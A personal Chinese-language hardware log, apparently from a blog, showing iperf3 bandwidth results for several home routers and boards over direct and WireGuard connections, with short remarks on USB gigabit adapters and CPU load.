

uboot 控制台


webui 刷机时串口输出
硬件性能测试 (wg 带宽)
king3399
未加密
root@op1 ➜  ~ iperf3 -c 114.214.236.90

[ ID] Interval           Transfer     Bitrate         Retr
[  5]   0.00-10.00  sec  1.10 GBytes   943 Mbits/sec   70             sender
[  5]   0.00-10.05  sec  1.09 GBytes   936 Mbits/sec                  receiver

root@op1 ➜  ~ iperf3 -c king6.yfycloud.top
[ ID] Interval           Transfer     Bitrate         Retr
[  5]   0.00-10.00  sec  1.08 GBytes   924 Mbits/sec   29             sender
[  5]   0.00-10.04  sec  1.07 GBytes   918 Mbits/sec                  receiver
wg
➜  ~ iperf3 -c king
[ ID] Interval           Transfer     Bitrate         Retr
[  5]   0.00-10.00  sec  1.04 GBytes   893 Mbits/sec  70559             sender
[  5]   0.00-10.04  sec  1.04 GBytes   887 Mbits/sec                  receiver

➜  ~ iperf3 -c king -R
[ ID] Interval           Transfer     Bitrate         Retr
[  5]   0.00-10.04  sec   691 MBytes   577 Mbits/sec    2             sender
[  5]   0.00-10.00  sec   688 MBytes   577 Mbits/sec                  receiver
p2w
未加密,居然跑不满千兆(连接中间通过了一个 usb 千兆网卡)
➜  ~ iperf3 -c p2w
[ ID] Interval           Transfer     Bitrate         Retr
[  5]   0.00-10.00  sec   754 MBytes   633 Mbits/sec  344             sender
[  5]   0.00-10.00  sec   752 MBytes   630 Mbits/sec                  receiver

➜  ~ iperf3 -c p2w -R
[ ID] Interval           Transfer     Bitrate         Retr
[  5]   0.00-10.01  sec   902 MBytes   757 Mbits/sec  738             sender
[  5]   0.00-10.00  sec   902 MBytes   757 Mbits/sec                  receiver
ax6s
未加密(中间是一个 usb 千兆网卡)
(base) yfy@Tianyi ➜  ~ iperf3 -c 192.168.36.2
[ ID] Interval           Transfer     Bitrate         Retr
[  5]   0.00-10.00  sec  1.10 GBytes   942 Mbits/sec    0             sender
[  5]   0.00-10.01  sec  1.09 GBytes   939 Mbits/sec                  receiver

(base) yfy@Tianyi ➜  ~ iperf3 -c 192.168.36.2 -R
[ ID] Interval           Transfer     Bitrate         Retr
[  5]   0.00-10.00  sec  1.09 GBytes   940 Mbits/sec    0             sender
[  5]   0.00-10.00  sec  1.09 GBytes   939 Mbits/sec                  receiver
wg 复用之前的 home 到学校数据 baseline:ipv6 直连
home下载
[SUM]   0.00-10.00  sec   798 MBytes   669 Mbits/sec  468             sender
[SUM]   0.00-10.05  sec   786 MBytes   656 Mbits/sec                  receiver

home上传
[SUM]   0.00-10.06  sec   925 MBytes   771 Mbits/sec  1185             sender
[SUM]   0.00-10.00  sec   918 MBytes   770 Mbits/sec                  receiver
➜  ~ iperf3 -c op3
[ ID] Interval           Transfer     Bitrate         Retr
[  5]   0.00-10.00  sec   163 MBytes   137 Mbits/sec    0             sender
[  5]   0.00-10.05  sec   161 MBytes   134 Mbits/sec                  receiver

➜  ~ iperf3 -c op3 -P 5
[SUM]   0.00-10.00  sec   537 MBytes   450 Mbits/sec  302             sender
[SUM]   0.00-10.06  sec   525 MBytes   438 Mbits/sec                  receiver

➜  ~ iperf3 -c op3 -R
[ ID] Interval           Transfer     Bitrate         Retr
[  5]   0.00-10.05  sec   235 MBytes   196 Mbits/sec  170             sender
[  5]   0.00-10.00  sec   234 MBytes   196 Mbits/sec                  receiver

➜  ~ iperf3 -c op3 -R -P 5
[SUM]   0.00-10.05  sec   504 MBytes   421 Mbits/sec    0             sender
[SUM]   0.00-10.00  sec   497 MBytes   417 Mbits/sec                  receiver
恐怖的 CPU 占用

